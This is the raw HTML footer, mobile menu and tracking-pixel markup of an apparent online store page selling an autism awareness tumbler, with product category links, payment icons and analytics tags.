<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
<div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=87195&pr0nm=Autism+Love+Autism+Awareness+Tumbler+Idea+For+Mom+Dad+Kid&pr0ca=Tumbler%2FMother%27s+Day+Gift&pr0pr=34.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=Autism+Love+Autism+Awareness+Tumbler+Idea+For+Mom+Dad+Kid+-+Related+products&pr0id=87102&pr0nm=Sunflower+Tumbler+To+My+Mom+Gift+For+Mom+Gift+For+Grandma+Tumbler+For+Sunflower+Lover&pr0ca=Tumbler%2FMother%27s+Day+Gift&pr0pr=34.95&pr0qt=1&pr1id=87103&pr1nm=Sunflower+Tumbler+To+My+Mom+Gift+For+Mom+Gift+For+Grandma+Tumbler+For+Sunflower+Lover+Ttq01tuv10&pr1ca=Tumbler%2FMother%27s+Day+Gift&pr1pr=34.95&pr1qt=1&pr2id=87106&pr2nm=Sunflower+Tumbler+To+My+Mom+Gift+For+Mom+Gift+For+Grandma+Tumbler+For+Sunflower+Lover+Ttq01tuv12&pr2ca=Tumbler%2FMother%27s+Day+Gift&pr2pr=34.95&pr2qt=1&pr3id=87111&pr3nm=Sunflower+Tumbler+To+My+Mom+Gift+For+Mom+Gift+For+Grandma+Tumbler+For+Sunflower+Lover+Ttq01tuv13&pr3ca=Tumbler%2FMother%27s+Day+Gift&pr3pr=34.95&pr3qt=1&pr4id=87112&pr4nm=Sunflower+Tumbler+To+My+Mom+Gift+For+Mom+Gift+For+Grandma+Tumbler+For+Sunflower+Lover+Ttq01tuv14&pr4ca=Tumbler%2FMother%27s+Day+Gift&pr4pr=34.95&pr4qt=1&pr5id=87117&pr5nm=Sunflower+Tumbler+To+My+Mom+Gift+For+Mom+Gift+For+Grandma+Tumbler+For+Sunflower+Lover+Ttq01tuv11&pr5ca=Tumbler%2FMother%27s+Day+Gift&pr5pr=34.95&pr5qt=1&pr6id=87119&pr6nm=Sunflower+Tumbler+To+My+Mom+Gift+For+Mom+Gift+For+Grandma+Tumbler+For+Sunflower+Lover+Ttq01tuv3&pr6ca=Tumbler%2FMother%27s+Day+Gift&pr6pr=34.95&pr6qt=1&pr7id=87120&pr7nm=Sunflower+Tumbler+To+My+Mom+Gift+For+Mom+Gift+For+Grandma+Tumbler+For+Sunflower+Lover+Ttq01tuv4&pr7ca=Tumbler%2FMother%27s+Day+Gift&pr7pr=34.95&pr7qt=1&pr8id=87126&pr8nm=Sunflower+Tumbler+To+My+Mom+Gift+For+Mom+Gift+For+Grandma+Tumbler+For+Sunflower+Lover+Ttq01tuv2&pr8ca=Tumbler%2FMother%27s+Day+Gift&pr8pr=34.95&pr8qt=1&pr9id=87129&pr9nm=Sunflower+Tumbler+To+My+Mom+Gift+For+M